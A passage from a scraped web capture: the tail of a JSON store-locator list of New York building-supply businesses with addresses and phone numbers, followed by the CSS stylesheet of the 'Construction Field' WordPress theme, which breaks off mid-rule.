Inc","street1":"4819 8 th Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-436-8788\" target=\"_blank\">718-436-8788<\/a>","website":null,"mapicon":"","latitude":"40.6417222","longitude":"-74.0027561","address":"4819 8 th Ave<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"23","name":"Sanford Pluming Supply LLC","street1":"131-11 Sanford Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-445-0478\" target=\"_blank\">718-445-0478<\/a>","website":null,"mapicon":"","latitude":"40.7543732","longitude":"-73.83543309999999","address":"131-11 Sanford Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"15","name":"Sunrise Lumber Inc","street1":"901 65th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-833-6388\" target=\"_blank\">718-833-6388<\/a>","website":null,"mapicon":"","latitude":"40.6313807","longitude":"-74.00995209999996","address":"901 65th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"13","name":"TAJMAHAL Hardware & Building Supply","street1":"719 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-282-0303\" target=\"_blank\">718-282-0303<\/a>","website":null,"mapicon":"","latitude":"40.640045","longitude":"-73.96864699999998","address":"719 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"42","name":"Trinity Mason Supply Inc","street1":"147-07 Liberty Ave","street2":"","city":"Jamaica","state":"NY","zip":"","country":"U.S","phone":"<a href=\"tel:718-658-3150\" target=\"_blank\">718-658-3150<\/a>","website":null,"mapicon":"","latitude":"40.6965463","longitude":"-73.80450339999999","address":"147-07 Liberty Ave<br>\r\nJamaica NY <br>\r\nU.S","website_url":""},{"id":"44","name":"Urban Tile Inc","street1":"865  61 Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-686-8111\" target=\"_blank\">718-686-8111<\/a>","website":null,"mapicon":"","latitude":"40.6340454","longitude":"-74.00838950000002","address":"865  61 Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"27","name":"Xinxin Building Materal Supply Inc","street1":"131-88 Avery Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-886-1207\" target=\"_blank\">718-886-1207<\/a>","website":null,"mapicon":"","latitude":"40.75216440000001","longitude":"-73.83394670000001","address":"131-88 Avery Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"14","name":"Xpress Lumber","street1":"1301 60 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-851-2100\" target=\"_blank\">718-851-2100<\/a>","website":null,"mapicon":"","latitude":"40.6288518","longitude":"-73.99810780000001","address":"1301 60 th Street<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""}]}

--- FILE ---
content_type: text/css
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659
body_size: 11808
content:
/*Theme Name: Construction FieldTheme URI: https://www.acmethemes.com/themes/construction-field/Author: acmethemesAuthor URI: https://www.acmethemes.com/Description: Construction Field is a WordPress theme special design for Construction Agency, Relate State Agency, Architecture house and overall construction and real estate sites.  For a construction company, it's very important to showcase services in a very pleasant and distinct way to let their current clients be updated and attract more valuable customers. This WordPress theme serves that purpose. Construction Field included important features for presenting online presence of any company beautifully.  Its a fully responsive, multi-purpose theme and SEO friendly theme. It has a highly customized option and advanced widgets which lets the user design the whole look of the site without touching code. Having noted features such as About Section, Service Section, Gallery Section, Blog/News Section, Social Media Integration, Theme Options, Testimonial, FAQ/Accordion, Layout/Design Controls and many others makes it more advanced. Demo: http://demo.acmethemes.com/construction-field Support: https://www.acmethemes.com/supports/Version: 2.0.1License: GNU General Public License v2 or laterLicense URI: http://www.gnu.org/licenses/gpl-2.0.htmlText Domain: construction-fieldTags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, portfolio, education, rtl-language-support*//*-------------------------------------------------------------->>> TABLE OF CONTENTS:----------------------------------------------------------------# Normalize# Typography# Elements# Forms# Navigation	## Links	## Menus# Accessibility# Alignments# Clearings# Widgets# Content    ## Posts and pages	## Post Formats	## Comments# Infinite scroll# Media	## Captions	## Galleries#Custom CSS/*--------------------------------------------------------------# Normalize--------------------------------------------------------------*/@import url("inc/style.min.css"); html {	font-family: sans-serif;	box-sizing: border-box;	-webkit-text-size-adjust: 100%;}body{	margin : 0;	-ms-word-wrap: break-word;	word-wrap: break-word;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{	display : block}audio,canvas,progress,video{	display : inline-block;	vertical-align : baseline}audio:not([controls]){	display : none;	height : 0}[hidden],template{	display : none}a{	background : transparent;	color:#aaa ;}a:hover,a:active,a:focus {	outline: 0;	background : transparent;	text-decoration: none;}abbr[title]{	border-bottom : 1px dotted}b,strong {	font-weight: bold;}dfn{	font-style : italic}mark,ins{	color: #3a3a3a;}small{	font-size : 80%}sub,sup{	font-size : 75%;	line-height : 0;	position : relative;	vertical-align : baseline;}sup{	top : -0.5em}sub{	bottom : -0.25em}img{	border : 0;	max-width : 100%;	height : auto;}svg:not(:root){	overflow : hidden}hr{	-moz-box-sizing : content-box;	box-sizing : content-box;	height : 0;}pre{	overflow:auto;}code,kbd,pre,samp{	font-family : monospace, monospace;	font-size : 1em;}button,input,optgroup,select,textarea {	color: inherit;	font: inherit;	margin: 0;	font-size: 16px;	font-size: 1.5rem;	line-height: 1.5;}button {	overflow: visible;}button,select {	text-transform: none;}select {	background: #ffffff;	border: 1px solid #cccccc;	max-width: 100%;	padding: 8px 15px;}button,html input[type="button"],input[type="reset"],input[type="submit"]{	-webkit-appearance : button;	cursor : pointer;}button[disabled],html input[disabled]{	cursor : default}button::-moz-focus-inner,input::-moz-focus-inner{	border : 0;	padding : 0}input{	line-height:normal;	max-width: 100%;	padding: 7px;}input[type="checkbox"],input[type="radio"] {	box-sizing: border-box;	padding: 0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {	height: auto;}input[type="search"]{	-webkit-appearance:textfield;	-moz-box-sizing:content-box;	-webkit-box-sizing:content-box;	box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{	-webkit-appearance:none}fieldset{	border:1px solid #c0c0c0;	margin:0 2px;	padding:0.35em 0.625em 0.75em}legend{	border:0;padding:0}textarea{	overflow:auto}optgroup{	font-weight:bold}table {	margin: 0 0 1.5em;	width: 100%;	table-layout: fixed;}td, th {	border: 1px solid #ddd;	padding: 10px;}/*--------------------------------------------------------------# Typography--------------------------------------------------------------*/body {	font-family: 'Poppins', sans-serif;	font-size: 14px;	font-weight: 400;	color: #666;	line-height: 24px;}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.main-navigation a,.slider-content .banner-title,.site-title,.site-title a{	font-weight: 700;	color: #3a3a3a;}h1{	font-size: 36px;}h2{	font-size: 28px;}h3{	font-size: 20px;	font-weight: 500;}h4{	font-size: 16px;}h5{	font-size: 14px;}h6{	font-size: 12px;}ul,ol {	margin: 0 0 1.5em 3em;}ul {	list-style: disc;}ol {	list-style: decimal;}dt {	font-weight: bold;}dd {	margin: 0 1.5em 1.5em;}blockquote:before,blockquote:after,q:before,q:after {	content: "";}blockquote,q {	quotes: "" "";}address {	margin: 0 0 1.5em;}.entry-meta i.fa,.entry-footer i.fa{	margin-right: 5px;	font-size: 13px;}/*--------------------------------------------------------------# Navigation--------------------------------------------------------------*/.navbar {	background: #fff;	margin:0;	padding: 20px 0;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.navbar .navbar-toggle {	background-color: #3a3a3a;	color: #ffffff;	font-size: 22px;	border-radius: 4px;	margin-bottom: 3px;	margin-top: 3px;	outline: medium none;	transition: all 0.2s ease-out 0s;	padding: 2px 10px;}.navbar .navbar-toggle .icon-bar {	background-color: #3a3a3a;}.navbar-nav > li{	float: none;}.nav > li > a:focus {	background-color: transparent;}/*sticky*/.at-sticky {	width: 100%;	position: fixed;	left: 0;	top: 0;	z-index: 999;	border-bottom: 1px solid #e6e6e6;	-webkit-animation: navigationFlipIn 0.5s;	animation: navigationFlipIn 0.5s;	margin-top: 0!important;	background: #fff;}@-webkit-keyframes navigationFlipIn {	from {		top: -100px;	}	to {		to: 0;	}}@keyframes navigationFlipIn {	from {		top: -100px;	}	to {		top: 0;	}}@media (min-width: 768px){	.alternative-info-menu .navbar-header {		max-width: 25%;	}	.alternative-info-menu .at-beside-navbar-header {		width: 75%;		float: right;	}}@media (min-width: 768px){	.admin-bar .at-sticky{		top: 32px;	}}/*main-navigation*/.main-navigation{	z-index: 99;	float: right;}.alternative-info-menu .alternative-info-menu-navigation-wrap {	margin-top: 15px;	margin-bottom: 15px;}.alternative-info-menu .main-navigation{	float: left;}.main-navigation ul {	list-style: none;	margin: 0;	padding-left: 0;}.main-navigation li {	display: inline-block;	position: relative;}.main-navigation a {	color: #666;	display: block;	padding: 10px 15px;	text-decoration: none;	font-size: 17px;    font-weight: 400;    transition: all 0.5s ease 0s;	-webkit-transition: all 0.5s ease 0s;	-moz-transition: all 0.5s ease 0s;	-o-transition: all 0.5s ease 0s;	-ms-transition: all 0.5s ease 0s;}.alternative-info-menu .main-navigation > ul > li:first-child a{	padding: 0;}/*menu options*/.at-navbar .featured-button {	float: right;	padding: 10px 15px;	margin-top: 7px;}.navbar .search-wrap {	float: right;	position: relative;}.navbar .search-wrap .search-icon:hover,.navbar .cart-wrap .acme-cart-views a{	color: #2196f3;}.navbar .search-wrap .search-icon {	cursor: pointer;	color: #aaa;	font-size: 21px;}.navbar .search-wrap .search-icon i{	line-height: 30px;	padding-bottom: 15px;	padding-top: 11px;}.navbar .search-wrap .search-block {	opacity: 0;	visibility: hidden;	position: absolute;	width: 300px;	right: 0;	top: 50%;	background-color: #fff;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	padding: 15px;	margin: 0;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;}.navbar .search-wrap .search-block.active {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap {	float: right;	position: relative;}.navbar .cart-wrap .acme-cart-views {	font-size: 21px;	padding: 2px 4px;}.navbar .cart-wrap .widget li{	border: none;}.navbar .cart-wrap .acme-cart-views a {	color: #aaa;	position: relative;	padding-right: 25px;}.navbar .cart-wrap .acme-cart-views a i{	padding-bottom: 15px;	padding-top: 15px;}.navbar .cart-wrap .acme-cart-views a span {	background-color: #2196f3;	border-radius: 100%;	font-size: 12px;	left: 18px;	padding: 1px 8px;	position: absolute;	top: -8px;	color: #fff;}.navbar .cart-wrap .widget_shopping_cart {	opacity: 0;	visibility: hidden;	position: absolute;	right: 0;	top: 50%;	min-width: 260px;	box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.2);	background-color: #fff;	padding: 15px;	-webkit-transition: all 0.5s ease;	-moz-transition: all 0.5s ease;	transition: all 0.5s ease;	z-index: 99;}.navbar .cart-wrap:hover .widget_shopping_cart {	opacity: 1;	visibility: visible;	top: 100%;	z-index: 99;}.navbar .cart-wrap .widget_shopping_cart ul {	margin: 0;}.navbar .cart-wrap .widget_shopping_cart ul li {	text-align: center;}.responsive-only{	display: none;}.desktop-only{	display: block;}@media (max-width: 1023px) {	.responsive-only{		display: block;		margin-right: 20px;	}	.desktop-only{		display: none;	}}/*submenu*/.navbar-nav > li.menu-item-has-children > a::after {	color: #000;	content: "\f107";	font-family: FontAwesome;	font-size: 14px;	margin-left: 7px;}.main-navigation ul ul {	float: left;	position: absolute;	left: -999em;	z-index: 99999;	background: #fff;	text-align: left;    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);}.main-navigation ul ul ul {	top: 0;}.main-navigation ul ul a {	font-size: 14px;	padding: 12px 18px;	width: 200px;}.main-navigation li:hover > a {	background: transparent;}.main-navigation ul li:hover > ul {	left: auto;}.main-navigation ul ul li:hover > ul {	left: 100%;}@media screen and (max-width: 1024px) {	.navbar  .container > .navbar-collapse,	.navbar  .container > .navbar-header{		margin: 0;	}	.main-navigation{		float: none;		background: #fff;		box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.133);	}	.navbar{		margin-bottom: 0;	}	.main-navigation li {		float: none;		display: block;		border-top: 1px solid #999;        width: 100%;	}	.main-navigation.toggled .nav-menu {		background: none repeat scroll 0 0 #000;	}	.main-navigation ul ul {		display: block;		float: none;		position: static;		text-align: left;		box-shadow: none;	}	.main-navigation ul ul li{		padding-left: 25px;	}	.main-navigation ul ul li a {		display: block;		width: auto;	}	.main-navigation ul ul a:hover {		background: rgba(0, 0, 0, 0);	}	.main-navigation a {		padding: 6px 10px;		font-size: 13px;	}	.at-beside-navbar-header,	.navbar-nav{		width: 100%!important;		float: none!important;	}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {	margin: 28px 0;	overflow: hidden;}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {	float: left;	width: 50%;}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {	float: right;	text-align: right;	width: 50%;}.post-navigation a,.posts-navigation a {	border: 2px solid #fbfbfb;	padding: 6px 20px;	background: #fff;	display: block;}/*--------------------------------------------------------------# Accessibility--------------------------------------------------------------*//* Text meant only for screen readers. */.screen-reader-text {	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important;	height: 1px;	width: 1px;	overflow: hidden;}.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	display: block;	font-size: 14px;	font-weight: bold;	height: auto;	left: 5px;	line-height: normal;	padding: 15px 23px 14px;	text-decoration: none;	top: 5px;	width: auto;	z-index: 100000; /* Above WP toolbar. */}/*--------------------------------------------------------------# Alignments--------------------------------------------------------------*/.alignleft {	display: inline;	float: left;	margin-right: 1.5em;}.alignright {	display: inline;	float: right;	margin-left: 1.5em;}.aligncenter {	clear: both;	display: block;	margin-left: auto;	margin-right: auto;}/*--------------------------------------------------------------# Clearings--------------------------------------------------------------*/.clear{	clear:both;}.clearfix:after, .clearfix:before{ display:table; content:""}.clearfix:after{ clear:both}.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}/*--------------------------------------------------------------# Widgets--------------------------------------------------------------*/.widget ul,.widget ol{	margin: 0;	padding: 0;}/* Search widget. */.widget_search .search-submit {	display: none;}.widget_search{	position: relative;	width: 100%;}.at-subtitle {	text-align: center;	margin-bottom: 45px;}/*** CALENDER ***/.calendar_wrap #wp-calendar {	width: 100%;}.calendar_wrap #wp-calendar caption {	font-size: 13px;	font-weight: 700;	padding: 15px 0;	text-align: center;	text-transform: uppercase;}.calendar_wrap table,.calendar_wrap th,.calendar_wrap td,.calendar_wrap tr {	border: 1px solid rgba(0, 0, 0, 0.03);	border-collapse: collapse;	padding: 3px;}.calendar_wrap #wp-calendar th,.calendar_wrap #wp-calendar td {	border: 1px solid rgba(0, 0, 0, 0.03);	text-align: center;}.calendar_wrap th {	background: rgba(0, 0, 0, 0.03);	line-height: 20px;	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);}.calendar_wrap #wp-calendar #today,.calendar_wrap #wp-calendar #today a {	color: #ffffff;}/*--------------------------------------------------------------# Content--------------------------------------------------------------*/.inner-main-title {	position: relative;	width: 100%;	background-size: cover;	background-color: #2D2D2D;	overflow: hidden;}.inner-main-title .entry-header {	position: absolute;	width: 100%;	bottom: 9%;}.inner-main-title .entry-title,.inner-main-title .page-title{	color: #ffffff;	font-size: 28px;	font-weight: 700;	margin-top: 0;}.inner-main-title > img{	width: 100%;}/*--------------------------------------------------------------## Posts and pages--------------------------------------------------------------*/article.sticky {	display: block;}.hentry {	margin: 0 0 1.5em;}.updated:not(.published) {	display: none;}.single .byline,.group-blog .byline {	display: inline;}.page-content,.entry-content,.entry-summary {	margin: 1.5em 0 0;}.page-links {	clear: both;	margin: 0 0 1.5em;}/*--------------------------------------------------------------## Post Formats--------------------------------------------------------------*/.blog .format-status .entry-title,.archive .format-status .entry-title {	display: none;}.blog .format-aside .entry-title,.archive .format-aside .entry-title {	display: none;}/*--------------------------------------------------------------## Comments--------------------------------------------------------------*/.comment-reply-title,.comments-title{	border-bottom: 1px solid #e6e6e6;	font-size: 16px;	font-weight: 500;	line-height: 48px;	margin-bottom: 15px;	position: relative;}.comment-form input {	border: 1px solid #e6e6e6;	color: #b8b8b8;	font-size: 14px;	padding: 10px;}.comment-form-author input,.comment-form-email input{	float:left;	margin: 0 0 16px;	width:77%;}.comment-form-author input{	margin: 0 29px 16px 0;}.comment-form-url input{	clear:both;	width:77%;}.comment-form textarea{	width:77%;	display: block;	border: 1px solid #e6e6e6;	resize:none;	font-size: 14px;	padding: 10px;}.comment-form .form-submit input{	color: #ffffff;	font-size: 13px;	font-weight: 700;	text-align: center;	line-height: 26px;	padding:4px 10px;	width:auto;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.comment-list{	margin: 0 0 20px 0;	font-size: 13px;	list-style-type: none;}.comment-list li.comment{	list-style-type: none;	clear: both;}.comment-list li.comment .comment-body {	border :1px solid #e5e5e5;	margin: 0 0 20px;	background-color: #fff;	border-radius: 4px;	padding: 30px;	position: relative;}.comment-author img {	float: left;	margin: 0 20px 0 0;	border-radius: 50%;}.comment-list .fn {	font-size: 16px;	font-style: normal;	font-weight: 700;	color: #000;}.comment-list .fa.fa-clock-o {	font-size: 14px;	margin-right: 3px;}.bypostauthor {	display: block;}@media screen and (max-width:679px){	.comment-form input,	.comment-form-url input,	.comment-form textarea{		width: 100%;	}}/*--------------------------------------------------------------# Infinite scroll--------------------------------------------------------------*//* Globally hidden elements when Infinite Scroll is supported and in use. */.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */	display: none;}/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */.infinity-end.neverending .site-footer {	display: block;}/*--------------------------------------------------------------# Media--------------------------------------------------------------*/.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {	border: none;	margin-bottom: 0;	margin-top: 0;	padding: 0;}/* Make sure embeds and iframes fit their containers. */embed,iframe,object {	max-width: 100%;}/*--------------------------------------------------------------## Captions--------------------------------------------------------------*/.wp-caption {	margin-bottom: 1.5em;	max-width: 100%;}.wp-caption img[class*="wp-image-"] {	display: block;	margin: 0 auto;}.wp-caption-text {	text-align: center;}.wp-caption .wp-caption-text {	margin: 0.8075em 0;}/*--------------------------------------------------------------## Galleries--------------------------------------------------------------*/.gallery {	margin-bottom: 1.5em;}.gallery-item {	display: inline-block;	text-align: center;	vertical-align: top;	width: 100%;	padding: 2px;}.gallery-columns-2 .gallery-item {	max-width: 50%;}.gallery-columns-3 .gallery-item {	max-width: 33.33%;}.gallery-columns-4 .gallery-item {	max-width: 25%;}.gallery-columns-5 .gallery-item {	max-width: 20%;}.gallery-columns-6 .gallery-item {	max-width: 16.66%;}.gallery-columns-7 .gallery-item {	max-width: 14.28%;}.gallery-columns-8 .gallery-item {	max-width: 12.5%;}.gallery-columns-9 .gallery-item {	max-width: 11.11%;}.gallery-caption {	display: block;}/*------------------------------------------------------*\    #Custom CSS\*--------------------------------------------------------*//*--------------------------------------------------------------# Global CSS--------------------------------------------------------------*//*used in header and footer nav*/.at-first-level-nav ul{	margin: 0;	padding: 0;}.at-first-level-nav ul li {	display: inline-block;	list-style: outside none none;	margin: 0 10px;}.at-display-inline-block{	display: inline-block;}/*--------------------------------------------------------------# Top Header--------------------------------------------------------------*/.top-header{	padding: 5px 0;	color: #fff!important;	font-size: 13px;}.top-header a,.top-header p{	color: #fff!important;	font-size: 13px;	display: inline-block;	line-height: 32px;	transition-duration: 0.3s;}.top-header a:hover{	opacity: 0.9;}.top-header .text-right >:first-child,.top-header .text-left >:first-child{	margin-right: 15px;}/*custom ticker*/.news-notice-content .news-content{	display: none;}.news-notice-content .news-content:first-child{	display: block;}.top-header .socials{	margin: 0;	display: inline-block;}@media only screen and (max-width: 767px) {	.top-header .text-right,	.top-header .text-left {		text-align: center;	}}/*-----------------*\    #Feature\*-----------------*//*basic info*/.info-icon-box-wrapper{	width: 100%;}.info-icon-box-wrapper .info-icon-box{	border-right: 1px solid rgba(255,2255,255,.5);	padding-left: 30px;}.info-icon-box-wrapper .info-icon-box:last-child{	border-right: none;}.info-icon-box{	opacity: 1;	padding: 10px 0;	position: relative;}.alternative-info-menu .info-icon-box{	padding: 0;}.info-icon-box .info-icon {    margin-left: 15px;    position: absolute;    top: 50%;    transform: translateY(-50%);}.info-icon-box .info-icon .fa {    font-size: 24px;}.info-icon-details{    margin-left: 50px;}.info-icon-details .icon-title {    font-size: 14px;    margin: 0;	color: #fff;	font-weight: 400;}.alternative-info-menu .info-icon-details .icon-title{	color: #000;}.info-icon-details .icon-desc {	font-size: 12px;}.image-slider-wrapper > .at-absolute-feature-icon {	position: absolute;	bottom: 0;	z-index: 100;	opacity: 0.8;	left: 0;	right: 0;}/*site title*/.site-title,.site-title a{	font-size: 20px;    line-height: 30px;	margin: 0;    text-transform: uppercase;}.site-description,.site-description a{	margin: 0;}/*slider*/.featured-slider{    display: none;}.image-slider-wrapper{	display: block;	position: relative;	overflow: hidden;}.slick-slide{    position: relative;}.slick-slide:focus{	outline: none!important;}.image-slider-wrapper .slider-content {    color: #fff;    padding: 0;    position: absolute;    top: 50%;    transform: translateY(-50%);    width: 100%;    font-size: 20px;}.image-slider-wrapper .banner-title {	color: #fff;	font-size: 42px;	font-weight: 600;	line-height: 1.2;	text-transform: uppercase;	text-shadow: 0 1px 2px #333;}.slider-content.text-center .image-slider-caption{	width: 70%;	margin: 0 auto 30px;}.image-slider-caption{	margin-bottom: 30px;}.image-slider-wrapper .slick-slide .slider-content .container {    display: none;}.image-slider-wrapper .slick-slide.slick-active .slider-content .container{    display: block;}.image-slider-wrapper .slider-content p,.image-slider-wrapper .slider-content {	text-shadow: 0 1px 1px #333;	font-weight: 300;}.image-slider-wrapper .slider-content .btn-primary{	margin: 10px 0;	text-shadow: 0 1px 1px #333;}.slick-arrow {	position: absolute;	top: 50%;	z-index: 9;	opacity: 0.7;    cursor: pointer;}.slick-arrow.prev {	left: 0;}.slick-arrow.next   {	right: 0;}i.slick-arrow{	color : #fff;	font-size: 36px;	height: 60px;	line-height: 60px;	width: 35px;	text-align: center;}/*background/default slider*/.image-slider-wrapper .slick-list,.image-slider-wrapper .slick-track{    height: 85vh !important;    left: 0;    position: relative;    right: 0;    top: 0;    width: 100%;}/*Image slider Responsive*/.image-slider-wrapper.responsive-img img{	width: 100%;}.image-slider-wrapper.responsive-img,.image-slider-wrapper.responsive-img .slick-list,.image-slider-wrapper.responsive-img .slick-track{	height: auto!important;}/*extra small device*/@media (max-width: 1230px) {	.image-slider-wrapper .banner-title {		font-size: 32px;	}}@media screen and (max-width:991.49px){	.image-slider-wrapper > .info-icon-box-wrapper {		position: relative;	}}@media screen and (max-width:679px){	.image-slider-wrapper .slider-content .image-slider-caption{		display: none;	}	.image-slider-wrapper .banner-title {		font-size: 24px;	}	.image-slider-caption{		width: 90%;	}}/*button style*/.at-btn-wrap {	text-align: center;}.btn {	border-radius: 4px;	font-size: 14px;	padding: 9px 14px;}.at-btn-wrap .btn,.slider-content .btn {	font-size: 16px;	padding: 10px 18px;}.comment-form .form-submit input,.btn-primary {	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;	border: none;	transition: all 0.2s ease-in-out 0s;	-webkit-transition:all 0.2s ease-in-out 0s;	-moz-transition:all 0.2s ease-in-out 0s;}.comment-form .form-submit input{	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;}.comment-form .form-submit input:hover,.btn-primary:hover,.btn-primary:focus,.btn-primary:active {	color: #fff;}.comment-form .form-submit input:hover::before,.btn-primary:hover::before,.btn-primary:focus::before,.btn-primary:active::before {	transform: scaleX(1);}.icons{	width: 100%;}.btn-primary.btn-reverse{	background-color: transparent;	color:#fff;	border:1px solid #fff;}.btn-primary.btn-reverse:hover {	background: rgba(255,0,0,0.2);}.more-link{	display: table;	margin-top: 20px;}a.more-link::after {	content: "\f101";	display: inline-block;	margin-left: 8px;	font-family: FontAwesome;	font-size: 12px;	line-height: 1;}/*common custom widget*//*prev next*/.at-action-wrapper{	display: inline-block;	float: right;	position: relative;	width: 100px;}.at-action-wrapper i.slick-arrow {	height: 35px;	line-height: 30px;}.at-action-wrapper a.all-link{	text-transform: none;	font-size: 16px;}.at-action-wrapper i {	font-size: 20px;	color: #aaa;	cursor: pointer;}.at-action-wrapper .slick-arrow {	border: 1px solid #ddd;	padding: 2px 10px;}.at-action-wrapper .slick-arrow.prev {	margin-right: 10px;	margin-left: 20px;}/*slick padding*/.featured-entries-col{	overflow: hidden;}.featured-entries-col.column,.featured-entries-col  .slick-list {	margin: -10px;}.featured-entries-col .single-list {	padding: 10px;}/*widget*/.at-widgets{	padding: 40px 0;	overflow: hidden;}.at-widgets .entry-header-title {	margin-bottom: 10px;}.at-widget-title-wrapper {	margin-bottom: 50px;}.at-widget-title-wrapper .at-subtitle{	width: 60%;	margin: 0 auto;	font-weight: 300;	font-size: 16px;}.at-widget-title-wrapper .widget-title{	margin-bottom: 10px;}.at-widget-title-wrapper .widget-title span,.at-widget-title-wrapper .at-subtitle{	margin-bottom: 0;}.widget-title {	font-size: 28px;	margin-bottom: 45px;	text-align: center;}.widget-title span{	display: block;	margin-bottom: 20px;}.widget-title::after {	content: "";	display: block;	position: absolute;	height: 2.5px;	width: 50px;	left: 50%;	margin-left: -30px;}.related-posts .widget-title,.secondary-sidebar .widget-title,.footer-columns .widget-title {	font-size: 19px;	font-weight: 500;	margin-bottom: 20px;	position: relative;	text-align: left;	padding: 10px 0;}.related-posts .widget-title span,.secondary-sidebar .widget-title span,.footer-columns .widget-title span {	margin-bottom: auto;}.related-posts .widget-title::after,.secondary-sidebar .widget-title::after,.footer-columns .widget-title::after {	margin-left: auto;	left: 0;	bottom: -1px;}.at-widgets .widget-title{	margin-top: 0;}.at-gray-bg{    background: #f9f9f9;}@media only screen and (max-width: 991px) {	.at-widgets{		padding: 20px 0;	}    .at-equal-margin{        margin: 10px 0;    }	.at-widgets .row > div {		margin-bottom: 0px;	}	.at-widgets .row > div:last-child{		margin-bottom: 0;	}	.at-widget-title-wrapper .at-subtitle{		width: 90%;	}}/*sidebar and footer fixed custom widgets*/.at-view-all-widget .banner-btn{	margin-top: 50px;}.at-fixed-width .at-widgets{	padding: 0;}.at-fixed-width .at-widgets .container,.at-fixed-width .at-widgets .container .row > div,.entry-content .at-widgets .container{	width: 100%;	margin: 0;	padding: 0;}.at-fixed-width .team-item{	margin: 20px 0;}/*about*/.acme-abouts .column .single-item .icon{	float: left;}.acme-abouts .column .single-item .icon i{	float: left;	width: 80px;	height: 80px;	border: 1px solid;	text-align: center;	line-height: 80px;	font-size: 28px;}.acme-abouts .column .single-item .title{	padding-left: 100px;}.acme-abouts .column .single-item .content{	padding-left: 100px;}/*faq*/.accordion-title,.accordion-title a{	font-weight: 400;}.accordion-title {	border: 1px solid #ddd;	padding: 15px;	font-weight: 400;}.accordion-details{	border: 1px solid #ddd;	display: none;	padding: 15px;}.accordion-content .accordion-item:first-child .accordion-details{	display: block;}.accordion-icon{	margin-right: 0;	float: right;	font-weight: 300;	font-size: 14px;	line-height: 24px;	color: #999;}/*schedule*/.schedule-title{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.schedule-title-wrapper{	padding: 0;	border: 1px solid #e9e9e9;	-webkit-border-radius: 3px;	border-radius: 3px;	background: #fff;}.schedule-title-wrapper .schedule-title a {	font-weight: 400;	color: #868686;	display: block;	text-decoration: none;	padding: 16px 18px;}.schedule-title-wrapper .schedule-title.active > a{	font-weight: 700;}.schedule-title-wrapper .schedule-title a i {	float: right;}.schedule-content-wrapper{	background: #fff;}.schedule-item-content{	display: none;}.schedule-item-content.active{	display: block;}.schedule-item-content .content-wrapper {	padding: 15px 0;}.at-schedule .btn-reverse{	color: #3a3a3a;	border-color: #3a3a3a;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.at-schedule .btn-reverse:hover{	color: #fff;	border-color: transparent;}.schedule-item-content  .entry-header-title .entry-title{	margin: 0;}/*team*/.team-item{	-webkit-transition: box-shadow 0.5s ease-in-out 0s;	-o-transition: 